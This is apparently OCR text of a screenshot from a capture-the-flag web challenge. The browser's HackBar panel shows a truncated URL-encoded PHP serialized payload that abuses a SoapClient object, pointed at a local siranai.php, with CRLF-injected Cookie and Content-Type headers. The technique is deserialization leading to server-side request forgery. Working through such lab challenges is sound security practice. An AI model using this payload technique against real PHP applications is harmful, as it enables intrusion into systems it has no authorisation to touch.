 不安全 | 43.143.192.19:1145/?LuckyE=filectime
BUUCTF在线评测 用户自助服务系统 web Tampermonkey - M... acgn ctf 邮箱 html web文章 Google 论文 blog 常用网站
This is my wife.She is from Imagination. And I,use her name as my id.
访客 14133
I have been single dog for 19 years.
One day, my brothers betrayed the singles organization.
S* and B* ,both of them have the kanozyo.
元素 控制台 源代码 HackBar 应用程序 网络 15
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://43.143.192.19:1145/?LuckyE=filectime
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
suki=O%3A6%3A%22siroha%22%3A1%3A%7Bs%3A3%3A%22koi%22%3Ba%3A1%3A%7Bs%3A21%3A%22zhanjia
ngdiyishenqing%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22
uri%22%3Bs%3A28%3A%22http%3A%2F%2F127.0.0.1%2Fsiranai.php%22%3Bs%3A8%3A%22location%22%3Bs
%3A28%3A%22http%3A%2F%2F127.0.0.1%2Fsiranai.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A
0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A10595%3A%22shanghe%0D%0ACookie%3A+PHPSESSION%3D
16aaab9fb%0D%0AContent-Type%3A+multipart%2Fform-
1 25°C
阴
搜索
英 拼